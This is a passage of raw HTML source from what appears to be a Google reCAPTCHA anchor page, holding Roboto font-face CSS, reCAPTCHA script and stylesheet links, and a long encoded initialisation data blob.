U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FxiCKBm2300KnnMqsiu5mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FxiCKBm2300KnnMqsiu5mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FxiCKBm2300KnnMqsiu5mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\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[base64]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[base64]/DpcOlfsOdw63DocK+AlvDoQHDucOTw5fCssK3c0pwKMOdR8OlwrQHwqc9CUg9BCwsw6zCiVXCoMK4fAvDqg/CmU80fHrDvg0QBsKeZMOnNUvCjH/Do8KNwo59wpktCgHCu8Kzw4E4CmfCuyLCqilcHMKrw7PDozh5w6PCv8OQMnM3w6XClsKmUk/DujEuw4FFKMKucsKOwpHDnlHDjcKEwpzCicKHwphjdsOLwrDCti43w5vCkcKDRCrCuzQwBwTCsE3DqsOew5t7MiTDrkjDssKHwrgWwobDtFLDpT8lwrvCqD3CvcOiMUEAOk7Ch33Ds8OiwrfCs8KfRlrChn3DjMOHYcOAw4/DhwV9w4wRMMKXbwxCL8Ogw5YoworDjmBXd8KFHAxRw4TDtcKCwqjDtMKvw4bCoMKuw7N1PsKXwqVIwpbDssKiM0czw77DhcK4wqbCpcOheMKIw7cLCVBjw7YowqdQfW1Vw7EHOMKMwqAUEDbDjTpUF1bCgMK3w4jDr8OKw6B3KAXCng/CqhvDvMO+KwnCvC/Cu8KAwopkw7TDicKGZMOEw7cdASBCwqXDqcK+ax5iAcOaRsOyI2/[base64]/S8KlDcKAw6LCnsOgKDTDqF9Ew4nDosOFwozCjMOcfyvDtnPDrsOZw5g9NRjClsOWw5TCgMKEKMKzwoYnOnPDvHVhJT3Dv8OuKQ/[base64]/DryRRwoTCoynCksKkeMKGw7HCl1FBw6JkWMOgw7BOUg/CqxZPZcKZw4/CqsKMw5PCr11VwqY9Bx3DmQHCuEjDpMONJidiw73DnsOYw7vDv8KXwrvDk8OlDTzCssKQwpvDniMLwp3CpSTDjcOKWcKbwr/CgMKAJijDrWXChcKmSsKcw7vCokJSwqTCpcK8w4lDAMKtRHLDqcKYa3Eow5jCqiQbXsO0woQFecKSw7gLwow9w4JBw60Je8O8w73CuMK8w6nDl8O+Ax7DnmrDiRLCujtew7PCnBMrOsKCw71oPsK9PyB6IBAWU8KgwoPDhMK+w4nCg8KvVsOQBm0jAsK/ZmwwwrDDgMOQw6PCm8O4w7FYw4FCKMO/wr7DkRvDq3gPw7pfw4RBwrzCsUIzF1ZJwrhHw7LCicKCdlQEUMO9w48YR3UdwoFlw4ZKL3k4wqLCimnDqlQ+F8KOLz3DqsOkZVxWbV/DscOfwo3CqyYybMOPw7zCsh9QDFbDpw7DlH86wrFiIsKCw7TCgsKUHwQ5w4zCq3vCgRxmwok+w5zCs0QpYQMXworCkMKrCcKZDCLCr1/DkMKow4PDpWNBUcKbWHfDgCLClcO3wp5MbR3ClMKpTTQIGwrDs8OMwqxww4zDlMOBwrHCr8O9wo3CiirChWsYLV5Bw5DCi8O+OzPDrsOMwqlywpvCgMOrwoDCicOLw7rCusK0w7bCocKsS8OaacKFw4/CpENQwq3CvQEyUMOrJDsGEsOhw596wq5vw5TDlMOFHRljwq0OOMOXwr5+w6DCtnTCqW/DtmA2wprDm1drw4kNEG/CtWrDncObDMOFBR4FZcOVS8OcMWvDijPCqcKvWi3DvcKBwoTDuSYvcMOGasOhw4Axf8OYw5PCpxY9w6rCncOFIh/CoxLCtcKvwpPDkETDqkk/W8K+MDjDkVDDq8OIw5ciRcKCKT0bRsKpw4fChyzDtMKEBsKHw6LDlcK/w5g/XA3Ds1rCpAxCwrxbwrzCk8KTw5nCq8Khw47DnwdrWsKRcVJ6Yk/CukkiwoDCpk3ConfDmMO2wrZKw5YNOcK0Y8OIbMKlw7RBaAHDj8Kmw6VeW8OYe0PCqcKQwobDscOqBhDDo2cZNcKawrrCvEXCri/CjDvCmsOeM8OCw5olP8O4S1McMMOawqjDrsKewoA1Xm/DlMKxw6jCh07Cki3DoHRnZcOmFMKFwpXDvMOkw4PDhnbDvcKNGsKBDkHDo8KBwoVIH33DnwPCtsKiYAgqw59Tw7hfw45+w7TCtsOee8K0w4/Co8OACDczwqd5w50xTcKJNHV/w41Qwr3Cv8KTdgJ7csOLwp3CuMKawrbChEl6H8OcE8OYATwwVyHCpGkEw7/DhcOvwqLDhsKywpLDmMOwwplqwpDDoDohwq0KOzNlYMKnw6/DtCPCpgbCgwlPwrfClsO1VGLDvT1Haw3CrVDCukAIwqpvw5nDi8KRw6jDm2jDscKNw5zCtcOMw5lgc8OaIcO/[base64]/Dq2vDlsObw7zCkcKcw7rDiMKxwq/CrcKmw4HDnRBtc25JccKFwpsXYXDCgD/DuyTCmsKfE8O7w7gsYsKcC8KgVMKMQEh0NcO6J31QCT7CtSTDpDxFMcODw6rDssOWw4o7EzbDpFInwrLDtD3ChlJ1wp/DlsKiMGLDmkDCqsO5dXbDslXDrsO3OMKMbcKIw7/DnsOCwq0Pw7/ChcO5UgLDqibCuVbDjhFFw6vCh34xTi8rG8OXPsKEw4XDl8KsJ8OrwpY2JMOIwr/DtsOMw6fChcK5wrHCghTCrjLCvG1PP3rDnxjChwLCqcKmc8KMRBEpDXfDh8OQL3vCtcOCw6PDrMOTOxANwrHDsAjDj8KCw75kw78oFMKzBsK4SMKeZi3DpG/Cl8OYHEJNw4d0wo10wr7DuHcYYEUTGcOqw7NtVTLDh8K8X8K9P8K/[base64]/K3towrjDqmvDnlsRCwRBHcK4wogAKsOlw6TDgVk+NcOPwrPCqsKicsOyIsOJwptfWMOsBjQ/[base64]/DngPCunZ3w5/CqjrDhBnDoMKMJ3MNwpDDiEbDvAnCsMOybzEwdsKsw7RqLhvDosKLw5jCmsK2csOrwoM8VgM4bzfCpyTCvMOJEcKJUWnCsnd1ecKEwpBxwrJ+wqXCncOYwpbChsKvBMObYjLDosOEwpnCvXRmwqkGW8Kow7pXe8O6NQ3DkVrCoxgIDcK7Kl3Dp8Kww6nCmR7Dlx/CjsOwa24ewpTCsGbCrw7CqRhYDcKWSsOaAUfDtcKswr/DoMKCVQnChC8WBMOXCcOtwql4w5TCs8OaKcKbw4zCqynCsi3Cv0M2AcKMeyguw5XCpSRubsOnwqTCqSzDsj40wpRzwr8TJU7CjmDCuE3DrC/DrEPDqB3CiMKtwoQXw5gDw6jDk0EZwoZ3w7/DqWbCucK7wo3DgMO3Z8KvwoZZWEJDw7DCi8KFw687w4nDr8KaAxfCvQXDg1PDm8O9acOpwpVbw7pgw6Nrw70Vwpw3w4nDhsKsacKlw4jCn8KKDcKLFMKuE8K6VsOJwpHCqi8Mw6AYw4Z/[base64]/CkcO/PyzCocOcTMK8HcKXwr8sw4Vxwr7CnMKjw6gVwqLCnMKIwqgPwpTCsHrCtCAQwrgRwoxZw4rDjypHGsKsw7nDrsK2TVgLHMKow7VgwoLCpnUiw6XDg8OvwqTCg8KZwqvCjcKOPMKZwol+wp4ewoNfw5LCoSsfw6nCoATDqUXDnhNbRcKGwpFPw7ALDMOOwq7DusKeTx/CiQ0NTSnCnMOcYcK5wpfDmzbCiX5FQcKLwqhGw4pnazNmw6nCm8KYbcO/D8KqwrhUw6rDvz7ClsO9LhjDoV/CiMOiw4MyDmHDshBgwoozw7VtDUHDrcK3w4NgNFbDhMKhVS7DrUINwo7CvT/CrEXDuxQ/[base64]/Ct2rDqsKEwp1gCMO8BhfCtXTDgsONw5XCicKYZyTDlMKtCSbDvSwvQ8KTwo/Dv8KxwokGOW59UmHCkMKFw54UVMOXM3PDhsO4MmTDssKqw7RudsKvJcKARcKGGMK9wqJvwrTCmjEVwoUbw7XDmh1ywqHCvkcewqTDs3FDC8ORwoZXw7/DlV3CqkAXw6bDl8Ohw6nCgsOTw5FyIFl9cXjCqid3VsKKYnjDjcKabzEoO8OFwroXCCcnfMOXw4DDqkfDkcOrUcOGdcOfIsKfw7hbTxweUwkObyJBwqfDiGQFEA1jw75iw7Qew5nDsxdOU35sNX/ClcKnw7lAFxYPKsOQwpzDujzCp8O6BXzDhhhWFT9ewqLCpzoTwoo8OWjCp8O/wr/CjRHChiXCly8aw5zDrsKZw5oMw79kZBTCsMKDw7LDt8OUHsOCDMO9wrFWw4oQUArDq8ODw4rDlR4cJivCu8OICMO3w6Jrwo7Dun19A8KJDMKZeRDCswhZT2nDvF/CvMOlw4QyS8KvfMKIw4RuRsKifMK+w6XCnCDCr8O0w6szR8OwaTUWDsOow7vCpcODw4vChUF0w65lwp/Cr2gbKhBcw4/CgADDtVVXTAADGiF+w7jDiil8FlFbd8K6wrs5w6PCk8O2TMOuwqJlPcKwEsK+KFdrw4/Dog7DtMKqwovCg2/DqFLDqjUTXz4rRzcIUMKtwpZOw4xQLR9Sw7zCszQYw5HCtmNzwqwsH0vCrWYVw5/[base64]/Dix0mGsO5YX7CqcO5YMOdwpJmTMKKworCksO9w4fClArCm30kOw8lKnB/w73DqzpZdDbCpnt4wqLDj8Olw5Y2SMO5wrbDulsMB8KUED/[base64]/DtcOwwq9oHSLCkUEdwphEw5V6w7tOCMOyDw9+w7HCn8KSw4nDrCXDiCDCnX7CrUbClgY7f8OgGFVuG8KbwqzDqRcmwqnCiiTDpcONCsKQKR/[base64]/CrcK2WjhtwpsCw5Z1w4PCvsOUw4HDiMO2XxRIwpcxwr8edALCusKBw40rwr9uwoxtcQTDocK3IBkDCTbDqsKDOcOOwpXDpMKLXcKDw4orGMKhwrERwr/CqcKAVmBKwoIsw4dYw6EXw6bCpMOAUMK2wq1RegrDp0gEw5YwRRIcwq4pw77Ct8O8wrjDh8K2w5olwqZCDHPDrsKhwrPDlkfDgcKgWsKPw6vCgsKmVsKWH8O1UjLCoMKJYFzDosKCOsOxU2PCmsOaaMONw5ZPRMK6w7nCs1F6wrc0e2sdwp3Cs3zDscOYwq/DrMOeE0VTw7jDk8KBwr3CuHXCpANxwplXb8OKQsOTwrHCkcKowqbCpgXCv8OGU8OkJsKEwo7DgGBYRUBqV8KmVsKcH8KNwpHCm8ONw6Mrw4xKw6/CvCcPw4jCjmjDrVnCm1nCnk56w7nDjMKmP8KfwotFORoNwrfCo8OWCUnCtkBJwrEcw5E7HMKlY1AMdMKrcE/DuB9nwppdwpTDqsOZLMKHNMOYwr5uw5HClMKEcsO2QcKvS8KHGUUjw4PCssKDK1vCoEHDpcKBB14abgUVGh3CoMOZJcOZw7NXE8K1w6ZuGXDCnibCtFbCoyTCtsOLThXCocOcB8KmwrwUGsKyewrCpcKEMDgFccKKAANIw6JTXsKgXyrDqcO0wq/[base64]/DncKdSTARwrg7X2Mdw63DuMOhw7sow4MHw7NZwo3DsxQwLFHClBcAb8KWO8KLwrzDriTCkjXCvHs6XsKywpBwCDvCn8OBwp/[base64]/[base64]/WgTDlzDCqsOTw4zCisKiwrtJGEdNwpTCoS7CgMKUBH58woHDhsOsw5Y3CndIw4/DvF7CuMKwwp0ZQ8K1YMKPwrDDtCrDhMOBwoBtwpA+AsOpw4USUcKRworCmsKTwrbCmRXDtsKnwoJswo1EwpJseMOFw6Z0wrDCtg92HWXDm8Odw5gRbRA3w6DDjULCt8Kaw4AFw57DqQzDuxh+YVHDlxPDnEczdmrDgi/CjcKlw5nDn8K7wrwWG8OBHcODwpHDoAzDjgzCtzbDgRzCuHrCtcOww59wwoJxwrZvbiHCisONwq3DvsOgw4fDpmXDj8Kzw5dQHQo4wpgBw6dHUh/[base64]/[base64]/w40ITMOTGUtZwpvCisOiwpDDvzZnVUjCvSdTBMKvaW/[base64]/[base64]/w6HClMKlfl53G8KXwqZQw4fCp0d4ZE3CqkkFbMOow57CssO+w7MuVsKwJsOSZMOcw7vDvQBgKcKBw7vCtlXCgMOGGy1zwpPCtA5yFsOGVhvCqcKcw4snwopYwpvDhkNgw6/DpsOhw5/DsndOwpLDgMOHHmVDwoXCpcKtUMKfwoV6fFJgw74vwrDDtX4KwpPCnAhufnjDl3fCgXXDr8KtW8KvwpkaKi3ChzHCrwnCgiLCumgkwpkWw71Tw6HDkxPDmDTDqsO8cVfDlX7DgcK2IsKnDgtSE2/DhWsAwrbCsMKgwrrCj8OgwqHCtw/[base64]/ZVllEBzDolpnw4PDrsKEG8OGfMOnHD4rwpgAwrHDrcODwodhEMOUwp9qcMOZw404w60LZBshw4nCqMOOwoXCosOkUMOpw4gfwq/Dj8Oxw7NDwr4VwrTDiQoOKTrClcKUG8KHw65FDMO1XMKsMT/DjMK3OG1+w5jCmsKHScKwFj/[base64]/Cr8K4wqnDqFlMeMOJVR/DnHRNw5fCmsKdShHDpHdrw6HCkwDCnClXPBDClxI3OwYMNcKMw6jDkCjDtcKbWnkOwqNpwoPCoGoBBsKaFQHDtAscw6jCtGdAT8OXw7zCpiNNVT7CtcKFdSgHYzfDr094wpx/w6EffV14w4AmH8OMa8K6NikcF2pVw4zDpMO1SWjCuT0MVDbChV14TcKMBcKXw6ZGdHZLw5Ahw6/[base64]/wqfCosKWflUGw6jDocKkwpJCw6/[base64]/[base64]/NMOgTkvCmsK+NMOvZEJNw7BLw53Cmg7DmMOUw7ATwowMei5Ww4/[base64]/[base64]/cXhlwr/Dj1PCksOLw5IKwqHDl8KZwpXDoGhdV2jCscKNBsKiwpjCoMKDw7stwpTChcOuNmjDsMKCZE7CncK5XBfCgzvCnMOgXz7ClRPDo8KSwp5zBcOIHcKwL8KNXgHDvMOHFMOCIMKxGsKbwp3Dm8O+awluwpjCs8OcCxXCisOeF8O5O8Kxwrg5wqBbWsOVw6/DmsOgf8OGGiPChkzCv8OswrEqwrdSw5FFw7fChkHDmUfCqBXCjBjDrMO9VMOvwqfChsO0woXDucORw5bDsU8hJ8OEf3TDliYNw4PCvk12w71+F1bCvC3CsF/[base64]/CimvDssKawqAyDlbCiC7Di8KjPcO0a8KkTcO/[base64]/DuMO3w4h7wqHChEsPw6zCtAwlw7/CsiUxwrhgw78/CUXCtMOOGMO+w5AowqXCn8Kiw5rCpjbDmsKtTMOcw6XDqMOGA8OawozChkHDvcOlMHPDo3g+WsO8wqXCrcK5c0x4w6VwwqotGWMXQ8OVwqvCvMKwwqvDtnfCt8OBw4hoACzCvMKbT8KuwqTCugw/wq7DlMOwwqgNLsOywptXUMKMNTvChcO6OBjDr2HClBTDvgnDpsOlw403wp3DrFBuL3h8w6/DnUDCoTx5MXlHUcOUQsOsMinDrcO/[base64]/ZsK1EMOhwrA/ei/Co1vDlzLDtMKtBFLDtMKmwoDCkzo+w4XCksO1MAfCsVRsXcKkSBzCgWM2AE5ydsO6emtkdw/[base64]/DqcKfaQHDgsK/XcOqw6TCrUNPwpE8w4/DpsK0QHo1woXDvhkNwobDjE7Cnz8hFzLDvcKKw6DCgGpxw7DDhsOKIkdzwrHDmywbw6/CjApWw6HCgsKJYMKGw6xqw58pecOXAg/DrsKIEcOvQgbCpWREIWNsHH7DiVV8OUfDtsKHK3k6w5RjwogODXcIAMKvwprCuFTCk8OdcxnChsOzNigzwrsVw6M3D8OpMMO5wo0Sw5jDqsOnwokRwoVvwrEwOA/DrW3Co8KKJUFSw4PCrzXCm8KrwpIKDcOEw4rCrUwSecKUEXLCqMOAc8Otw4olw7VRw6Rww54UYsKCciEvwoFSw6/CjMKaRFc6w67Cvkg8X8Kmw6HCosKAw4MeVDDDmcKyXsKlBjHDpgLDrWvCj8OFDTLDiCDCrG3DtMOdw5fCkURIP3gcK3AaesK6RcK/w5rCtX7DlUgFw7bCsmBAJ0vDkQLDssOiwqjCmnBAf8OiwpIyw4RuwrvDrsKtw58gaMOXDio8wqNAw4nDksKnfCUjJj9Dw7xYwr4gwo3ChWvCj8KDwoMpPMKywqLCqWjCoj/DmsKKeBbDlQNLWjLDusKyeihxTVzCosObTgc4esOxw5cUPcKfw7HDk0vDt1Ujw7N8Jxpmw5QOBCDCq1rDox/DhcOLw7bCvyscDWPCgk8ew4nCmcKXQ2FTP1bCrjdTccKQwr7CgUHDriPCsMO6wpbDmzPCkQfCuMOVwoHDs8KWQcOkwoJyBTZdQU/[base64]/[base64]/[base64]/CpCDCvk5Qe8Odw79XeHIKwr/ClsKzM03DkWkkUTpATsK+RsKswr7DmMOZw5wfFcOVwovDjMOEwqwLJ1sKYsK0w4hpXsKsAhfDp2zDtRs1V8Ohw5zDogwfYUUawqbDkmVTwrTDmF0obWcpccOYRQR9w7bDr0/[base64]/w7vCvQLDmhZswrZww5bCmcKYw75nCzlUC8KyRsKFLMOcwoB5w6PCi8Ouw7cxJDowCcK6BQ4KGH4Twp7DjhTCvzhTZR0Zw5TCnR5kw7nCnVV/w7vCmgXDqMKQB8KUH1UJwoDDiMK4wqLDoMK8w6zDrMOCwpDDh8KSwonDi0jDg3Mlw6ZXwrnDlWzDo8K0WHcqchYtw5kyPG1owrszOcOyCWJPCifCgsKDw6bDvcKzwqBIwrJ/woMmYUHDjmDCq8KGUhxXwqdQG8OoRcKDwqAXMcKnwoYIw656UEtiwrI6woo2JcKEET3DrhbDlyYYw4fDq8K/wrXCusKLw7fCjC/ClWzDtMKDQMK3wpjDhcKuRcOjw5zCqTUmwqAHGsOSw7Q0woJFwrLChsKFbsKCwoxiwrc/[base64]/DmioZwqt3w7xbehsWIMOzwqBAOxXDnyfDi2Ifw6VzTW/Cp8KyAV/DhcKef1jCqcKpwo1tPm1fdhcYAxzCicK0w6HCthvCocOXS8KfwpQ0woB1WMORwod8wpPCm8KGLsKsw5dPwq91YMK7YsOTw7MpK8KrJsO9wrJewrIyTSBhXhYldsKTwovDtC7CsCMlDGvDmcKGwprDksKzwq/Dk8KRDwIpw5A3HMOQFWTDrMKcw4FVw7LCucOpK8O+wo7CtWFFwrjCqsO2w7hnJTdgwovDucKZTwZiYFPDk8OWwpvDhhd6bsKqwrDDpsO/wofCq8KFElzDu3rDq8KHL8Oowrc9URYvQTzDjXxTwonChVxOesODwqjCp8OhDRZbwrZ7w5zCpC/[base64]/SwITw4E0wpwQwoBpw7jCnVDCk8KqATUVZ8OCVMO